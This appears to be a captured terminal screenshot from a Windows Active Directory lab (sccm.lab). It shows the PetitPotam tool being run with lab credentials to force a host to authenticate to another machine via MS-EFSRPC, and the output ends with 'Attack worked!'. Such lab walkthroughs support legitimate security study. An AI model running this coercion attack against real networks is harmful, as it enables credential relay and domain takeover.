 [exegol-goad] ~ # petitpotam.py -d sccm.lab -u carol -p SCCMftw 192.168.33.1 192.168.33.11
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.33.11[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!